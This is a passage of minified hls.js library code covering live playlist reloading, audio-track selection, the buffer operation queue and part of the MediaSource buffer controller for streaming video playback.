this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(s){this.warn(`Could not construct new URL with HLS Delivery Directives: ${s}`)}return e}playlistLoaded(e,t,s){const{details:i,stats:n}=t,a=self.performance.now(),o=n.loading.first?Math.max(0,a-n.loading.first):0;i.advancedDateTime=Date.now()-o;const l=this.hls.config.timelineOffset;if(l!==i.appliedTimelineOffset){const c=Math.max(l||0,0);i.appliedTimelineOffset=c,i.fragments.forEach(d=>{d.setStart(d.playlistOffset+c)})}if(i.live||s!=null&&s.live){const c="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(s),s&&i.fragments.length>0){FT(s,i,this);const v=i.playlistParsingError;if(v){this.warn(v);const E=this.hls;if(!E.config.ignorePlaylistParsingErrors){var u;const{networkDetails:T}=t;E.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:v,reason:v.message,level:t.level||void 0,parent:(u=i.fragments[0])==null?void 0:u.type,networkDetails:T,stats:n});return}i.playlistParsingError=null}}i.requestScheduled===-1&&(i.requestScheduled=n.loading.start);const d=this.hls.mainForwardBufferInfo,f=d?d.end-d.len:0,h=(i.edge-f)*1e3,m=wp(i,h);if(i.requestScheduled+m<a?i.requestScheduled=a:i.requestScheduled+=m,this.log(`live playlist ${e} ${i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED"}`),!this.canLoad||!i.live)return;let y,x,p;if(i.canBlockReload&&i.endSN&&i.advanced){const v=this.hls.config.lowLatencyMode,E=i.lastPartSn,T=i.endSN,I=i.lastPartIndex,A=I!==-1,L=E===T;A?L?(x=T+1,p=v?0:I):(x=E,p=v?I+1:i.maxPartIndex):x=T+1;const R=i.age,w=R+i.ageHeader;let b=Math.min(w-i.partTarget,i.targetduration*1.5);if(b>0){if(w>i.targetduration*3)this.log(`Playlist last advanced ${R.toFixed(2)}s ago. Omitting segment and part directives.`),x=void 0,p=void 0;else if(s!=null&&s.tuneInGoal&&w-i.partTarget>s.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${s.tuneInGoal} to: ${b} with playlist age: ${i.age}`),b=0;else{const P=Math.floor(b/i.targetduration);if(x+=P,p!==void 0){const B=Math.round(b%i.targetduration/i.partTarget);p+=B}this.log(`CDN Tune-in age: ${i.ageHeader}s last advanced ${R.toFixed(2)}s goal: ${b} skip sn ${P} to part ${p}`)}i.tuneInGoal=b}if(y=this.getDeliveryDirectives(i,t.deliveryDirectives,x,p),v||!L){i.requestScheduled=a,this.loadingPlaylist(c,y);return}}else(i.canBlockReload||i.canSkipUntil)&&(y=this.getDeliveryDirectives(i,t.deliveryDirectives,x,p));y&&x!==void 0&&i.canBlockReload&&(i.requestScheduled=n.loading.first+Math.max(m-o*2,m/2)),this.scheduleLoading(c,y,i)}else this.clearTimer()}scheduleLoading(e,t,s){const i=s||e.details;if(!i){this.loadingPlaylist(e,t);return}const n=self.performance.now(),a=i.requestScheduled;if(n>=a){this.loadingPlaylist(e,t);return}const o=a-n;this.log(`reload live playlist ${e.name||e.bitrate+"bps"} in ${Math.round(o)} ms`),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),o)}getDeliveryDirectives(e,t,s,i){let n=uh(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(s=t.msn,i=t.part,n=Ra.No),new ch(s,i,n)}checkRetry(e){const t=e.details,s=uo(e),i=e.errorAction,{action:n,retryCount:a=0,retryConfig:o}=i||{},l=!!i&&!!o&&(n===$e.RetryRequest||!i.resolved&&n===$e.SendAlternateToPenaltyBox);if(l){var u;if(a>=o.maxNumRetry)return!1;if(s&&(u=e.context)!=null&&u.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{const c=dd(o,a);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),c),this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" in ${c}ms`)}e.levelRetry=!0,i.resolved=!0}return l}}function ey(r,e){if(r.length!==e.length)return!1;for(let t=0;t<r.length;t++)if(!En(r[t].attrs,e[t].attrs))return!1;return!0}function En(r,e,t){const s=r["STABLE-RENDITION-ID"];return s&&!t?s===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>r[i]!==e[i])}function Qu(r,e){return e.label.toLowerCase()===r.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(r.lang||"").toLowerCase())}class WI extends Ld{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:s,groupId:i,details:n}=t,a=this.tracksInGroup[s];if(!a||a.groupId!==i){this.warn(`Audio track with id:${s} and group:${i} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Audio track ${s} "${a.name}" lang:${a.lang} group:${i} loaded [${n.startSN}-${n.endSN}]`),s===this.trackId&&this.playlistLoaded(s,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.audioGroups||null,i=this.groupIds;let n=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(o=>(i==null?void 0:i.indexOf(o))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(f=>!s||s.indexOf(f.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(f=>f.default)&&(this.selectDefaultTrack=!1),o.forEach((f,h)=>{f.id=h});else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const l=this.hls.config.audioPreference;if(!n&&l){const f=Jt(l,o,is);if(f>-1)n=o[f];else{const h=Jt(l,this.tracks);n=this.tracks[h]}}let u=this.findTrackId(n);u===-1&&n&&(u=this.findTrackId(null));const c={audioTracks:o};this.log(`Updating audio tracks, ${o.length} track(s) found in group(s): ${s==null?void 0:s.join(",")}`),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,c);const d=this.trackId;if(u!==-1&&d===-1)this.setAudioTrack(u);else if(o.length&&d===-1){var a;const f=new Error(`No audio track selected for current audio group-ID(s): ${(a=this.groupIds)==null?void 0:a.join(",")} track count: ${o.length}`);this.warn(f.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:f})}}}onError(e,t){t.fatal||!t.context||t.context.type===se.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const s=this.allAudioTracks;if(this.selectDefaultTrack=!1,s.length){const i=this.currentTrack;if(i&&cs(e,i,is))return i;const n=Jt(e,this.tracksInGroup,is);if(n>-1){const a=this.tracksInGroup[n];return this.setAudioTrack(n),a}else if(i){let a=t.loadLevel;a===-1&&(a=t.firstAutoLevel);const o=iT(e,t.levels,s,a,is);if(o===-1)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){const a=Jt(e,s);if(a>-1)return s[a]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn(`Invalid audio track id: ${e}`);return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e],n=i.details&&!i.details.live;if(e===this.trackId&&i===s&&n||(this.log(`Switching to audio-track ${e} "${i.name}" lang:${i.lang} group:${i.groupId} channels:${i.channels}`),this.trackId=e,this.currentTrack=i,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,le({},i)),n))return;const a=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(a)}findTrackId(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(!(this.selectDefaultTrack&&!i.default)&&(!e||cs(e,i,is)))return s}if(e){const{name:s,lang:i,assocLang:n,characteristics:a,audioCodec:o,channels:l}=e;for(let u=0;u<t.length;u++){const c=t[u];if(cs({name:s,lang:i,assocLang:n,characteristics:a,audioCodec:o,channels:l},c,is))return u}for(let u=0;u<t.length;u++){const c=t[u];if(En(e.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return u}for(let u=0;u<t.length;u++){const c=t[u];if(En(e.attrs,c.attrs,["LANGUAGE"]))return u}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&lo(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,n=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading audio-track ${s} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${n}`),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:n,id:s,groupId:i,deliveryDirectives:t||null,track:e})}}class zI{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,s){if(this.queues===null||this.tracks===null)return;const i=this.queues[t];i.push(e),i.length===1&&!s&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const s={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(s,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const s={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(s)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const s=(t=e[0])==null?void 0:t.label;(s==="async-blocker"||s==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const i=t[0];try{i.execute()}catch(n){var s;if(i.onError(n),this.queues===null||this.tracks===null)return;const a=(s=this.tracks[e])==null?void 0:s.buffer;a!=null&&a.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":`
${this.list("video")}
${this.list("audio")}
${this.list("audiovideo")}}`}list(e){var t,s;return(t=this.queues)!=null&&t[e]||(s=this.tracks)!=null&&s[e]?`${e}: (${this.listSbInfo(e)}) ${this.listOps(e)}`:""}listSbInfo(e){var t;const s=(t=this.tracks)==null?void 0:t[e],i=s==null?void 0:s.buffer;return i?`SourceBuffer${i.updating?" updating":""}${s.ended?" ended":""}${s.ending?" ending":""}`:"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(s=>s.label).join(", "))||""}}const qh=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,ty="HlsJsTrackRemovedError";class YI extends Error{constructor(e){super(e),this.name=ty}}class qI extends _t{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=s=>{var i;this.hls&&((i=this.mediaSource)==null?void 0:i.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=s=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=s=>{const{media:i,mediaSource:n}=this;s&&this.log("Media source opened"),!(!i||!n)&&(n.removeEventListener("sourceopen",this._onMediaSourceOpen),i.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(S.MEDIA_ATTACHED,{media:i,mediaSource:n}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:s,_objectUrl:i}=this;s!==i&&this.error(`Media element src was set while attaching MediaSource (${i} > ${s})`)},this.hls=e,this.fragmentTracker=t,this.appendSource=yS(Wr(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_APPENDING,this.onBufferAppending,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.BUFFER_EOS,this.onBufferEos,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.FRAG_PARSED,this.onFragParsed,this),e.on(S.FRAG_CHANGED,this.onFragChanged,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_APPENDING,this.onBufferAppending,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_EOS,this.onBufferEos,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.FRAG_PARSED,this.onFragParsed,this),e.off(S.FRAG_CHANGED,this.onFragChanged,this),e.off(S.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const s={};if(this.operationQueue){const n=this.isUpdating();n||this.operationQueue.removeBlockers();const a=this.isQueued();(n||a)&&this.warn(`Transfering MediaSource with${a?" operations in queue":""}${n?" updating SourceBuffer(s)":""} ${this.operationQueue}`),this.operationQueue.destroy()}const i=this.transferData;return!this.sourceBufferCount&&i&&i.mediaSource===t?de(s,i.tracks):this.sourceBuffers.forEach(n=>{const[a]=n;a&&(s[a]=de({},this.tracks[a]),this.removeBuffer(a)),n[0]=n[1]=null}),{media:e,mediaSource:t,tracks:s}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var s;let i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log(`${i} bufferCodec event(s) expected.`),(s=this.transferData)!=null&&s.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()}onMediaAttaching(e,t){const s=this.media=t.media;this.transferData=this.overrides=void 0;const i=Wr(this.appendSource);if(i){const n=!!t.mediaSource;(n||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const a=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(a),n)this._objectUrl=s.src,this.attachTransferred();else{const o=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{s.removeAttribute("src");const l=self.ManagedMediaSource;s.disableRemotePlayback=s.disableRemotePlayback||l&&a instanceof l,Qh(s),QI(s,o),s.load()}catch{s.src=o}else s.src=o}s.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,s;this.log(`${((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"} media source: ${(s=e.constructor)==null?void 0:s.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const s=this.tracks,i=t.tracks,n=i?Object.keys(i):null,a=n?n.length:0,o=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(i&&n&&a){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log(`attachTransferred: (bufferCodecEventsTotal ${this.bufferCodecEventsTotal})
required tracks: ${he(s,(l,u)=>l==="initSegment"?void 0:u)};
transfer tracks: ${he(i,(l,u)=>l==="initSegment"?void 0:u)}}`),!X0(i,s)){t.mediaSource=null,t.tracks=void 0;const l=e.currentTime,u=this.details,c=Math.max(l,(u==null?void 0:u.fragments[0].start)||0);if(c-l>1){this.log(`attachTransferred: waiting for playback to reach new tracks start time ${l} -> ${c}`);return}this.warn(`attachTransferred: resetting MediaSource for incompatible tracks ("${Object.keys(i)}"->"${Object.keys(s)}") start time: ${c} currentTime: ${l}`),this.onMediaDetaching(S.MEDIA_DETACHING,{}),this.onMediaAttaching(S.MEDIA_ATTACHING,t),e.currentTime=c;return}this.transferData=void 0,n.forEach(l=>{const u=l,c=i[u];if(c){const d=c.buffer;if(d){const f=this.fragmentTracker,h=c.id;if(f.hasFragments(h)||f.hasParts(h)){const x=Z.getBuffered(d);f.detectEvictedFragments(u,x,h,null,!0)}const m=wl(u),y=[u,d];this.sourceBuffers[m]=y,d.updating&&this.operationQueue&&this.operationQueue.prependBlocker(u),this.trackSourceBuffer(u,c)}}}),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const s=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:i,mediaSource:n,_objectUrl:a}=this;if(n){if(this.log(`media source ${s?"transferring":"detaching"}`),s)this.sourceBuffers.forEach(([o])=>{o&&this.removeBuffer(o)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const o=n.readyState==="open";try{const l=n.sourceBuffers;for(let u=l.length;u--;)o&&l[u].abort(),n.removeSourceBuffer(l[u]);o&&n.endOfStream()}catch(l){this.warn(`onMediaDetaching: ${l.message} while calling endOfStream`)}}this.sourceBufferCount&&this.onBufferReset()}n.removeEventListener("sourceopen",this._onMediaSourceOpen),n.removeEventListener("sourceended",this._onMediaSourceEnded),n.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(n.removeEventListener("startstreaming",this._onStartStreaming),n.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}i&&(i.removeEventListener("emptied",this._onMediaEmptied),s||(a&&self.URL.revokeObjectURL(a),this.mediaSrc===a?(i.removeAttribute("src"),this.appendSource&&Qh(i),i.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(S.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const s=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),s)try{var i;(i=this.mediaSource)!=null&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(s)}catch(n){this.warn(`onBufferReset ${e}`,n)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[wl(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new zI(this.tracks)}onBufferCodecs(e,t){var s;const i=this.tracks,n=Object.keys(t);this.log(`BUFFER_CODECS: "${n}" (current SB count ${this.sourceBufferCount})`);const a="audiovideo"in t&&(i.audio||i.video)||i.audiovideo&&("audio"in t||"video"in t),o=!a&&this.sourceBufferCount&&this.media&&n.some(l=>!i[l]);if(a||o){this.warn(`Unsupported transition between "${Object.keys(i)}" and "${n}" SourceBuffers`);return}n.forEach(l=>{var u,c;const d=t[l],{id:f,codec:h,levelCodec:m,container:y,metadata:x,supplemental:p}=d;let v=i[l];const E=(u=this.transferData)==null||(u=u.tracks)==null?void 0:u[l],T=E!=null&&E.buffer?E:v,I=(T==null?void 0:T.pendingCodec)||(T==null?void 0:T.codec),A=T==null?void 0:T.levelCodec;v||(v=i[l]={buffer:void 0,listeners:[],codec:h,supplemental:p,container:y,levelCodec:m,metadata:x,id:f});const L=ba(I,A),R=L==null?void 0:L.replace(qh,"$1");let w=ba(h,m);const b=(c=w)==null?void 0:c.replace(qh,"$1");w&&L&&R!==b&&(l.slice(0,5)==="audio"&&(w=ao(w,this.appendSource)),this.log(`switching codec ${I} to ${w}`),w!==(v.pendingCodec||v.codec)&&(v.pendingCodec=w),v.container=y,this.appendChangeType(l,y,w))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&(this.bufferCodecEventsTotal>1&&!this.tracks.video&&!t.video&&((s=t.audio)==null?void 0:s.id)==="main"&&(this.log("Main audio-only"),this.bufferCodecEventsTotal=1),this.mediaSourceOpenOrEnded&&this.checkPendingTracks())}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const s=this.tracks[t];return e[t]={id:s.id,container:s.container,codec:s.codec,levelCodec:s.levelCodec},e},{})}appendChangeType(e,t,s){const i=`${t};codecs=${s}`,n={label:`change-type=${i}`,execute:()=>{const a=this.tracks[e];if(a){const o=a.buffer;o!=null&&o.changeType&&(this.log(`changing ${e} sourceBuffer type to ${i}`),o.changeType(i),a.codec=s,a.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn(`Failed to change ${e} SourceBuffer type`,a)}};this.append(n,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const s=e.start,i=s+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(s,W.MAIN))==null?void 0:t.gap)===!0)return;const a={label:"block-audio",execute:()=>{var o;const l=this.tracks.video;(this.lastVideoAppendEnd>i||l!=null&&l.buffer&&Z.isBuffered(l.buffer,i)||((o=this.fragmentTracker.getAppendedFrag(i,W.MAIN))==null?void 0:o.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Error executing block-audio operation",o)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:s}=this,{data:i,type:n,parent:a,frag:o,part:l,chunkMeta:u,offset:c}=t,d=u.buffering[n],{sn:f,cc:h}=o,m=self.performance.now();d.start=m;const y=o.stats.buffering,x=l?l.stats.buffering:null;y.start===0&&(y.start=m),x&&x.start===0&&(x.start=m);const p=s.audio;let v=!1;n==="audio"&&(p==null?void 0:p.container)==="audio/mpeg"&&(v=!this.lastMpegAudioChunk||u.id===1||this.lastMpegAudioChunk.sn!==u.sn,this.lastMpegAudioChunk=u);const E=s.video,T=E==null?void 0:E.buffer;if(T&&f!=="initSegment"){const L=l||o,R=this.blockedAudioAppend;if(n==="audio"&&a!=="main"&&!this.blockedAudioAppend&&!(E.ending||E.ended)){const b=L.start+L.duration*.05,P=T.buffered,B=this.currentOp("video");!P.length&&!B?this.blockAudio(L):!B&&!Z.isBuffered(T,b)&&this.lastVideoAppendEnd<b&&this.blockAudio(L)}else if(n==="video"){const w=L.end;if(R){const b=R.frag.start;(w>b||w<this.lastVideoAppendEnd||Z.isBuffered(T,b))&&this.unblockAudio()}this.lastVideoAppendEnd=w}}const I=(l||o).start,A={label:`append-${n}`,execute:()=>{var L;d.executeStart=self.performance.now();const R=(L=this.tracks[n])==null?void 0:L.buffer;R&&(v?this.updateTimestampOffset(R,I,.1,n,f,h):c!==void 0&&G(c)&&this.updateTimestampOffset(R,c,1e-6,n,f,h)),this.appendExecutor(i,n)},onStart:()=>{},onComplete:()=>{const L=self.performance.now();d.executeEnd=d.end=L,y.first===0&&(y.first=L),x&&x.first===0&&(x.first=L);const R={};this.sourceBuffers.forEach(([w,b])=>{w&&(R[w]=Z.getBuffered(b))}),this.appendErrors[n]=0,n==="audio"||n==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(S.BUFFER_APPENDED,{type:n,frag:o,part:l,chunkMeta:u,parent:o.type,timeRanges:R})},onError:L=>{var R;const w={type:q.MEDIA_ERROR,parent:o.type,details:_.BUFFER_APPEND_ERROR,sourceBufferName:n,frag:o,part:l,chunkMeta:u,error:L,err:L,fatal:!1},b=(R=this.media)==null?void 0:R.error;if(L.code===DOMException.QUOTA_EXCEEDED_ERR||L.name=="QuotaExceededError"||"quota"in L)w.details=_.BUFFER_FULL_ERROR;else if(L.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!b)w.errorAction=Ys(!0);else if(L.name===ty&&this.sourceBufferCount===0)w.errorAction=Ys(!0);else{const P=++this.appendErrors[n];this.warn(`Failed ${P}/${this.hls.config.appendErrorMaxRetry} times to append segment in "${n}" sourceBuffer (${b||"no media error"})`),(P>=this.hls.config.appendErrorMaxRetry||b)&&(w.fatal=!0)}this.hls.trigger(S.ERROR,w)}};this.log(`queuing "${n}" append sn: ${f}${l?" p: "+l.index:""} of ${o.type===W.MAIN?"level":"track"} ${o.level} cc: ${h}`),this.append(A,n,this.isPending(this.tracks[n]))}getFlushOp(e,t,s){return this.log(`queuing "${e}" remove ${t}-${s}`),{label:"remove",execute:()=>{this.removeExecutor(e,t,s)},onStart:()=>{},onComplete:()=>{this.hls.trigger(S.BUFFER_FLUSHED,{type:e})},onError:i=>{this.warn(`Failed to remove ${t}-${s} from "${e}" SourceBuffer`,i)}}}onBufferFlushing(e,t){const{type:s,startOffset:i,endOffset:n}=t;s?this.append(this.getFlushOp(s,i,n),s):this.sourceBuffers.forEach(([a])=>{a&&this.append(this.getFlushOp(a,i,n),a)})}onFragParsed(e,t){const{frag:s,part:i}=t,n=[],a=i?i.elementaryStreams:s.elementaryStreams;a[fe.AUDIOVIDEO]?n.push("audiovideo"):(a[fe.AUDIO]&&n.push("audio"),a[fe.VIDEO]&&n.push("video"));const o=()=>{const l=self.performance.now();s.stats.buffering.end=l,i&&(i.stats.buffering.end=l);const u=i?i.stats:s.stats;this.hls.trigger(S.FRAG_BUFFERED,{frag:s,part:i,stats:u,id:s.type})};n.length===0&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${s.type} level: ${s.level} sn: ${s.sn}`),this.blockBuffers(o,n).catch(l=>{this.warn(`Fragment buffered callback ${l}`),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var s;this.sourceBuffers.forEach(([a])=>{if(a){const 